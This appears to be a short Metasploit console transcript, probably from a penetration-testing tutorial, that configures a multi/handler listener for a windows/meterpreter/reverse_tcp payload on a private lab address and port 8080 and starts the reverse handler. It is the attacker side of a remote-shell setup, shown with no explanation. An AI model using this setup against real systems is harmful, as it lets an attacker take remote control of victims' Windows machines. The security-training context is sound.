 + -- --=[ 324 payloads - 32 encoders - 8 nops
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.6.130
LHOST => 192.168.6.130
msf exploit(handler) > set LPORT 8080
LPORT => 8080
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.6.130:8080
[*] Starting the payload handler...
root@kali: ~